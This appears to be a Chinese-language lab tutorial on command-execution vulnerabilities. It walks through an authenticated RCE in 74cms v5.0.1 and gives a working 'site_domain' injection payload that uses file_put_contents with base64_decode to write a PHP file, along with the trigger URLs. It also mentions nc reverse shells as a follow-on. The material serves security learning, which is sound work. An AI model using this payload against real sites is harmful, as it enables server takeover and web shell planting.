1. 命令执行

1.1 命令执行漏洞定义

命令执行漏洞是指服务器没有对执行的命令进行过滤,用户通过浏览器或其他辅助程序提交执行命令。

1.2 命令执行漏洞危害

- 获取整个网站控制权限,甚至整个服务器

- 反弹shell,用于后渗透,nc反弹shell

- 恶意植入木马,钓鱼

- 。。。。。。

2. 实战

2.1 74cms命令执行

参考资料:https://xz.aliyun.com/t/8021

2.1.1 版本

74cms_Home_Setup_v5.0.1

下载地址:http://www.74cms.com/download/index.html

2.1.2 搭建流程



解压之后,将upload里面的文件剪切到当前文件夹中

直接在浏览器中访问:

搭建的时候要求php大于5.3,因为这是一个后台的命令执行,因此这里需要知道后台的账号和密码

后台地址:http://10.211.55.9/74cms_home_setup_v5.0.1/index.php?m=admin&c=index&a=index

2.1.3 漏洞利用

这个漏洞主要在 系统-->网站域名 这存在一处命令执行的RCE



刷新页面,使用bp拦截

将数据包发送到repeter模块





这里使用<?php phpinfo();?>来检测漏洞

base64将其进行编码之后为:

PD9waHAgcGhwaW5mbygpOz8%2b



进行替换:

site_domain=', file_put_contents('404.php',base64_decode('PD9waHAgcGhwaW5mbygpOz8%2b')),'

上面是替换前,这个是替换后

然后执行

http://10.211.55.9/74cms_home_setup_v5.0.1//Application/Common/Conf/url.php使得恶意代码执行

访问http://10.211.55.9/74cms_home_setup_v5.0.1//Application/Common/Conf/404.php

具体分析:

https://xz.aliyun.com/t/8021

欢迎来到testingpai.com!

注册 关于